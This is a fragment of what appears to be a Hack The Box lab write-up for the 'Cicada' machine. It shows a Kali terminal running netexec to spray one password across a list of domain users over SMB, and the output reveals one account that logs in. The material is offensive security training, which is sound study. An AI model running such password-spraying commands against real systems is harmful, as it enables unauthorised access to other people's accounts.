 ┌──(kali㉿kali)-[~/Desktop/HTB/Season12]
└─$ netexec smb 10.129.231.149 -u users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8' --continue-on-success
SMB 10.129.231.149 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\david.orelious:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\emily.oscars:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE